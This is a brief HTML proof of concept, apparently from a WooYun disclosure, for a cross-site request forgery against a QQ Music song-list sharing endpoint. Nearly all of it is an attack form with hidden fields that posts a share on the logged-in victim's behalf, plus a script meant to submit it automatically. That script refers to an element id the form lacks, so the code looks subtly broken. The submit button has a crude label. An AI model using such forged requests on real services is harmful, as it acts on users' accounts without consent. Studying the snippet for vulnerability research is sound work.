 <form method="post" action="http://s.plcloud.music.qq.com/fcgi-bin/fcg_weibo_share_songlist.fcg">
<input type="text" name="content" value="csrf pentest">
<input type="hidden" name="formsender" value="1">
<input type="hidden" name="dirid" value="83591%7C1">
<input type="hidden" name="listName" value="Xhm1n9">
<input type="hidden" name="listNum" value="39">
<input type="hidden" name="picUrl" value="http://t2.qlogo.cn/mbloghead/ca8034e49b347cd35952/100">
<input type="hidden" name="utf8" value="1">
<input type="hidden" name="uin" value="">
<input type="hidden" name="qzreferrer" value="http%3A%2F%2Fy.qq.com%2F%23type%3Dalbum%26id%3D83591">
<input type="submit" value="fuck">
</form>
<script>document.getElementById('xs').submit()</script>
www.wooyun.org